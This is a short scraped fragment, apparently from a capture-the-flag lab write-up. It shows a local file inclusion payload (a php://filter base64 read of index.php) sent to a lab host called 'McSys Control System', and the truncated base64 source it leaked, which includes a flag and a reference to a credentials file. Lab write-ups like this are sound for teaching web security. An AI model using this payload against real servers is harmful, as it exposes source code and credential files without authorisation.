 10.10.211.41/index.php?err=php://filter/convert.base64-encode/resource=index.php
McSys Control System
Note from McSys Control System: The access to this web app is limited!
Welcome Guest
This server has sensitive information. Note All actions to this server are logged in!
PD9waHAgc2Vzc2lvbl9zdGFydCgpOwokZmxhZyA9ICJUSE17NzkxZDQzZDQ2MDE4YTBkODkzNjFkYmY2MGQ1ZDllYjh9IjsKaW5jbHVkZSgiLi9pbmNsdWRlcy9jcmVkcy5waHAiK
/cGhwIGVjaG8gJGVycm9yOyA/PjwvYj48L3NwYW4+CiAgICAgIDw/cGhwIH0KCj8+CiA8cD5XZWxjb21lIDw/cGhwIGVjaG8gZ2V0VXNlck5hbWUoKTsgPz48L3A+Cgk8ZGl2IGNsYX